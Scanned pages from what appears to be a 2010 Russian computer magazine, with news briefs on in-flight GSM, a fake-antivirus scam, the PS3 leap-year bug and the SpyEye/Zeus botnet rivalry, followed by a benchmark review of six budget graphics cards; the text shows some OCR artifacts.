

## GSM - В САМОЛЕТЕ,<br>4G - НА ЗЕМЛЕ

Государственная комиссия по радиочастотам 19 февраля решила выделить радиочастоты в диапазоне 1710-1785 МГц и 1805-1885 МГц для организации микросетей сотовой связи GSM на борту самолетов. Базовые станции, установленные в самолетах, будут работать только на высоте более трех тысяч метров. Если высота будет меньше, станции будут автоматически отключаться, чтобы не создавать помехи для наземных служб. Для связи с внешним миром базовые станции, подключаются к бортовой системе спутниковой связи. Подобную услугу пассажирам уже предоставляют такие авиакомпании, как Delta, Air France, Lufthansa, Emirates и другие. Одновременно с этим военным прикажут до 15 марта выбрать частоты и территории Российской Федерации для тестирования LTE (Long Term Evolution) — современного мобильного протокола передачи данных. Усовершенствованная версия CDMA/UMTS теоретически может предоставить 326,4 Мбит/с на прием, и 172,8 Мбит/с на отдачу. Уже в ближайшем будущем нас ожидает война стандартов: WiMax vs. LTE, причем развертывать последний будут сотовые операторы, а это очень большой бонус. Первая в мире сеть LTE была запущена в декабре 2009 года на территории Финлянлии и Норвегии.

## НАГЛОСТЬ -<br>СЧАСТЬЕ ВИРУСМЕЙКЕРА

Мы уже рассказывали про лже-антивирусы, которые имитируют красивую, бурную деятельность по очистке компьютера. Схема проста и банальна: сначала юзеру предлагается бесплатная демо-версия, которая якобы находит на машине целый выводок всевозможной заразы, а чтобы удалить все найденное, «антивирус» просит приобрести полную версию программы. Ребята из Symantec мне рассказывали, что мошенники умудряются продавать «куклу» ничем не хуже, чем настоящие антивирусные вендоры. Лишним примером успешности такого «бизнеса» может служить беспрецедентный по своей наглости ход создателей фальшивого антивиря Live PC Care - чуваки завели настоящую техподдержку! Поразительно, но в онлайне сидит не бот, нет, ответить на вопросы испуганных пользователей будет рад живой человек. В ходе разговора такой «консультант» предсказуемо уверяет юзеров, что все очень плохо и склоняет их к мысли, что им срочно необходимо купить полную версию «антивируса» (цена вопроса обычно равна \$30-100). Просто и эффективно.



## **Ү2К СЛУЧИЛОСЬ, НО НА 10 ЛЕТ ПОЗЖЕ**

«Если у кого-то дома есть PlayStation 3 - НЕ ВКЛЮЧАЙТЕ приставку сегодня», с таким сообщением набросился на всех коллег главный редактор «Страны игр». Помните шумиху по поводу Y2k, когда обещали массовый сбой компьютеров? Так вот это случилось, только десять лет спустя и с PS3. Из-за сбоя в системном ПО в ночь с 28 февраля на 1 марта 2010 года большинство консолей PlayStation 3 (новых Slim-версий это не коснулось), принадлежащих жителям Северной Америки, Европы (в том числе и России) и Австралии лишились возможности подключения к сетевому сервису PlayStation Network. При попытке установить соединение с PSN на экран выводится сообщение об ошибке: «Апеггог has occurred. You have been signed out of PlayStation Network (8001050F)» - часть игр отказывалась запускаться, ругаясь на неполадку «Failed to install trophies. Please exit your game». При этом системное время сбросилось на 1 января 2000 года (попытка поменять его обратно приводила к еще одной

ошибке). Компания Sony официально рекомендовала временно отказаться от использования приставки пообещав следать всё возможное в течение 24 часов, - и сделала. Оказалось, что внутренние часы

консоли считали 2010 год високосным, что и привело к сбою. Проблема была быстро решена, путем смены показаний внутренних часов с 29 февраля на 1 марта.

An error has occurred. You have been signed out of PlayStation®Network. (8001050F)

## ВОЙНЫ РОБОТОВ

Известный тулкит Zeus давно продается на хакерских форумах и в представлении не нуждается. А вот новичок на этой сцене - SpyEye появился в декабре 2009, но уже наделал много шума. Новый тулкит во многом повторяет Zeus, предлагая самые различные грабберы для сбора конфиденциальной инфы. Он включает билдер для создания троя с криптованным конфиг-файлом, а также консольную панель (С&С) для управления ботнетом. Все довольно стандартно, но... в последней версии (1.0.7) появилась любопытная опция «Kill Zeus». SpyFye перехватывает те же вызовы Windows API - а именно HttpSendRequestA, что используются Zeus'ом для передачи информации. В итоге, если машина одновременно заражена и SpyEye, и Zeus, то новичок может перехватывать все то, что Zeus передает своему С&С-серверу (админка, с которой рассылаются команды для ботнета) и, более того, вообще удалить постороннего троя из системы. Теперь будем ждать ответа от Zeus.



#### УСТАНОВКА ТЕЛЕФОНА И ИНТЕРНЕТ



#### АБОНЕНТ ВСЕГДА В ВЫИГРЫШЕ!

#### Специальное предложение:

**ТЕЛЕФОН** *M* H T E P H E T

• Подключение - в любом месте Москвы и Московской обл.

• Срок подключения в Москве - 14 дней, в Московской обл. - от 14 до 30 дней.

- Установка прямого московского телефонного номера
	- Многоканальные телефонные номера
		- IP-телефония
		- Выделенные линии Интернет
		- Корпоративные частные сети (VPN)
			- Хостинг, услуги data-центра

РМ Телеком

www.rmt.ru e-mail:info@rmt.ru (495) 988-8212 Приглашаем специалистов, имеющих опыт работы в области телекоммуникаций

реклама



Не все могут и хотят платить несколько сотен долларов за видеоплату. Да и не всем она нужна — старые игрушки и новые нешутеры пойдут и на менее крутом устройстве. За сотню долларов или чуть больше можно приобрести вполне приличный графический адаптер, что и доказал наш сегодняшний тест.

#### **ТЕХНОЛОГИИ**

Что, по сути, представляет собой недорогая видеоплата? Это сильно урезанный вариант топового решения, о котором все говорят и который у всех на слуху. Гораздо интереснее расписывать преимущества монстра ценой в компьютер, чем заниматься исследованием недорогого изделия. Мы рассмотрим несколько распространенных мифов о продукции NVIDIA и ATI, которые, в том числе, касаются и продукции из low-end сегмента.

Параллельные вычисления и физика. Компанию АТІ часто ругают за то, что у NVIDIA есть CUDA и PhysX, а у нее нет ни аналогов, ни поддержки технологий конкурента. Это полуправда, так как есть ATI Stream, являющаяся аналогом СUDA. А вот с физикой, действительно, у ATI проблемы (по крайней мере, пока

Ширина шины. У изделий NVIDIA этот параметр может достигать 512 бит, а вот платы ATI работают на 256-битных шинах. Это так, зато они используют быструю память GDDR5, что помогает им компенсировать малую ширину ШИНЫ

Техпроцесс. Компания NVIDIA производит платы на основе 55 нм-техпроцесса, а вот ATI успешно работает на 40 нм. Это миф, так как все платы NVIDIA в нашем сегодняшнем обзоре работают именно на 40 нм компонентах.

#### **МЕТОДИКА ТЕСТИРОВАНИЯ**

Скорее всего, из прочитанного ты уже понял, что спорить и оперировать отдельными фактами бесполезно. По сути, большинство выпадов посетителей форумов - чушь. И нет лучшего способа определить правого, чем испытать графические адаптеры и выявить победителя не на словах, а на деле. Помогут нам в выборе лучшего синтетический тест 3DMark 2003, а также игровые развлечения Red Faction: Guerrilla, Resident Evil 5 и Batman: Arkham Asylum. Финский бенчмарк запускался при дефолтных настройках, а все приложения, за исключением марсианского экшена - при максимальном качестве графики и разрешении 1680х1050 точек, но без сглаживания, анизотропной

#### ТЕСТИРУЕМОЕ ОБОРУДОВАНИЕ:

**PALIT GEFORCE GT 220 PALIT GEFORCE GT 220 SONIC PALIT GEFORCE GT 240 SONIC SAPPHIRE RADEON HD 4650 SAPPHIRE RADEON HD 4670 ULTIMATE SAPPHIRE RADEON HD 5750** 

фильтрации и физики. B Red Faction: Guerrilla было выбрано разрешение 1280х1024 пикселей, ибо шутер довольно сильно нагружает систему. Учитывая то, что при покупке бюджетного устройства крайне высокую роль играет соотношение его возможностей и цены, мы построили специальную диаграмму, на которой хорошо видна взаимосвязь этих параметров.



Самая продвинутая плата на чипе NVIDIA побеждает за счет оптимизации игры именно под чипы этого производителя



#### **A E E E E E E E**



Небольшая и недорогая плата на основе чипа NVIDIA GeForce GT 220. Небольшие размеры позволят разместить ее практически в любом корпусе, что дает возможностьмодернизировать ею старыеПК, системная плата которых, тем не менее, должна быть оснащена разъемом PCI-E. На ней, помимо современных разъемов DVI и HDMI присутствует и VGA, что, опятьже, плюс, при установке в старенький компьютер. Из приятныхмоментов стоит отметить небольшой заводской оверклокинг — инженеры Palit подняли тактовые частотыпамяти и процессора на 10 МГц по сравнению с базовой версией чипа. Как говорится, пустячок, а приятно. Хотя плата оснащена небольшимвентилятороми имеет слегка повышенные частоты, она ни разу не нагрелась выше 51 градуса по Цельсию..

Установив память типа DDR2 производитель, конечно, сэкономил и снизил стоимость платы, но вот ее производительность от этого явно не выиграла. Свою роль сыграл и не самый производительный чипсет. В общем, не самая высокая цена объясняется не самой высокой производительностью.

Слово "Sonic" в названии указывает на серьезный апгрейд устройства. Вданной видеоплате компания исправила все ошибки и недоработки, имеющиеся в Palit GeForce GT 220. Во-первых, изменился тип памяти — теперь это более быстрая и современная GDDR3, которая больше не является узким местом системы, ограничивая ее производительность. Во-вторых, чип и память разогнаныне нажалкие 10 МГц а до 650 и 900 МГц, соответственно ( это хороший показатель, с учетомбазовых 625 и 790 МГц). Несмотря на то, что референсная плата оснащается одним гигабайтомпамяти, Palit оставила своему детищу только половину этого объема. Впринципе, неплохое решение, так как 128-битнаяшина памяти вряд ли позволила быпрочувствовать всю прелесть 1 Гб видео-ОЗУ, зато цену устройства такой ход снизил. Из разъемов на плате присутствуют VGA, HDMI и DVI. Цена возросла совсемненамного, несмотря намассу улучшений.

Недостаткомустройства является его система охлаждения. Когда нагрузка на плату была высокой, звук от кулера крайне раздражающе шумел.



#### ПРОИЗВОДИТЕЛЬНОСТЬ ЦЕНА

**Sapphire Radeon HD 5750 Palit GeForce GT 220 Palit GeForce GT 220 Sonic Palit GeForce GT 240 Sonic Sapphire Radeon HD 4670**

**Sapphire Radeon HD 4650** 0.00000 5.00000 10.00000 15.00000 20.00000 25.00000

Произ-ть Batman: Arkham, Asylum, FPS/тыс.руб.

Произ-ть Resident Evil5, FPS/тыс.руб.

Произ-ть Red Faction: Guema, FPS/тыс.руб.

**Соотношение цены и производительности графических плат**



### PALIT GEFORCE GT 240 Sonic

#### TEXHUYECKUE XAPAKTEPUCTUKU:

**ТЕХПРОЦЕСС, НМ:** 40 **ЧАСТОТАЯДРА, МГЦ:** 585 **ЧАСТОТАПАМЯТИ, МГЦ:** 945 **ТИППАМЯТИ:** GDDR5 **ОБЪЕМ ПАМЯТИ, МБ:** 1024 **ШИНАПАМЯТИ, БИТ:** 128 **ИНТЕРФЕЙС:** PCI EXPRESS 2.0 **DIRECTX:** 10.1

**BEREED** 



Самаяпроизводительнаявидеоплатанасамомпродвинутомчипе NVIDIA внашемсегодняшнемобзоре. Какиполагаетсясамомупродвинутомудевайсу, она оснащена целым гигабайтом видеопамяти GDDR5, что не может не радовать пользователей и не сказаться самым положительным образом наскоростиработы. Добавлениеслова Sonic вназваниеобъясняетнебольшойоверклокингпамяти (на 95 МГц) ичипсета (на 35 МГц), чтотожеположительно повлияло на результаты тестов. В итоге, данная плата уступила толькотоповойплатеначипсете ATI Radeon — Sapphire Radeon HD 5750. Из другихдостоинствустройствастоитвыделить системуохлаждения, которая не просто хорошо справляется со своими обязанностями, но и делает это практическибесшумно.

Но за все это приходится платить свою цену — система охлаждения занимает два слота, так же, как у устройств верхнего ценового диапазона, что следует обязательно учесть при покупке этой платы, иначе каким-то девайсам в системном блоке придется потесниться.

#### RESIDENT EVIL 5, FPS





**Половина плат показала вполне себе неплохой результат.**



### SAPPHIRE RADEON HD 4650

#### TEXHUYECKUE XAPAKTEPUCTUKU:

**ТЕХПРОЦЕСС , НМ:** 55 **ЧАСТОТА ЯДРА, МГЦ:** 600 **ЧАСТОТА ПАМЯТИ, МГЦ:** 700 **ТИП ПАМЯТИ:** GDDR3 **ОБЪЕМ ПАМЯТИ, МБ:** 512 **ШИНА ПАМЯТИ, БИТ:** 128 **ИНТЕРФЕЙС: PCI EXPRESS 2.0 DIRECTX:** 10.1

## 1700 py<sub>6</sub>.

Если тебе не нравятся маленькие устройства, потому что они, по твоему мнению, немогут работать быстро, то эта плата создана для тебя. Несмотря на принадлежность к сегменту low-end, плата имее довольно большие габариты. Возможно, благодаря этому, имея невысокую цену, видеоплата Sapphire Radeon HD 4650 показала очень хорошие результатыв двух наших тестовых играх. Плата несет на борту порты HDMI, VGA и DVI, что открывает обширные просторыдля подключения разнообразных устройств. К достоинствамстоит отнести и довольно производительную систему охлаждения.

К сожалению, у платыесть и недостатки. К ним, в частности, следует отнести очень низкую производительность в игре Red Faction: Guerrilla. При большой нагрузке система охлаждения начинает издавать очень громкийшум. Габаритыустройства велики, профиль его высок, поэтому перед тем, как покупать данный девайс, хорошенько проверь свой корпус на предмет свободногоместа.

#### RED FACTION: GUERRILLA, FPS

**Sapphire Radeon HD 4650 Sapphire Radeon HD 5750 Palit GeForce GT 220 Palit GeForce GT 220 Sonic Palit GeForce GT 240 Sonic Sapphire Radeon HD 4670**



**Комфортно играть в эту игруможно только с платой Sapphire Radeon HD 5750**



#### 3DMARK 2003, **БАЛЛЫ**

**Sapphire Radeon HD 4650 Sapphire Radeon HD 5750 Palit GeForce GT 220 Palit GeForce GT 220 Sonic Palit GeForce GT 240 Sonic Sapphire Radeon HD 4670**



**синтетические результаты. Как видно, Sapphire Radeon HD 5750 находится вне конкуренции.**

**Сравнительные**



### SAPPHIRE RADEON HD 4670 Ultimate

#### TEXHUYECKUE XAPAKTEPUCTUKU:

**ТЕХПРОЦЕСС, НМ:** 55 **ЧАСТОТАЯДРА, МГЦ:** 750 **ЧАСТОТАПАМЯТИ, МГЦ:** 873 **ТИППАМЯТИ:** GDDR3 **ОБЪЕМ ПАМЯТИ, МБ:** 512 **ШИНАПАМЯТИ, БИТ:** 128 **ИНТЕРФЕЙС:** PCI EXPRESS 2.0 **DIRECTX:** 10.1



Некоторые люди так любят тишину, что стараются собрать компьютер из максимально бесшумных компонентов. Если тыпо какой-то причине хочешь видеоплату, шумот которойминимален, то присмотрись к Sapphire Radeon HD 4670 Ultimate, которая вообще бесшумна по причине того, что ее система охлаждения не имеет ни одного подвижного элемента. Плата похожа на сэндвич, в которомхлеб — это два радиатора, а начинка сама плата. Радиаторысоединенытепловыми трубками. Такая система показала весьма неплохую работу, и это при том, что плата сама по себе довольно производительная.

Но нужно отметить, что разброс температур у нее довольно велик (в простое имаксимальный). Кроме того, из-за применения такого решения система занимает два слота, а не один, поэтому потенциальному покупателю стоит провести инспекцию наличия свободного пространства внутри системного блока.

### SAPPHIRE RADEON HD 5750

#### TEXHUYECKUE XAPAKTEPUCTUKU:

**ТЕХПРОЦЕСС, НМ:** 40 **ЧАСТОТАЯДРА, МГЦ:** 700 **ЧАСТОТАПАМЯТИ, МГЦ:** 1150 **ТИППАМЯТИ:** GDDR-5 **ОБЪЕМ ПАМЯТИ, МБ:** 1024 **ШИНАПАМЯТИ, БИТ:** 128 **ИНТЕРФЕЙС:** PCI EXPRESS 2.0 **DIRECTX:** 11



Самаямощная плата в нашемсегодняшнемтесте. Продвинутый чипсет обеспечивает ей очень высокую производительность, стоит отметить, что это единственное устройство в нашемобзоре, которое поддерживает DirectX 11. Кроме того, оно обладает такиминтереснымфункционалом, как поддержка вывода изображения одновременно на три монитора, что может использоваться как для игр, так и для более серьезных занятий. И, кто бысомневался, данная плата стала лидеромв наших тестах на производительность. Нужно добавить, что систему охлаждения практически не слышно даже вмоментыпиковой нагрузки.

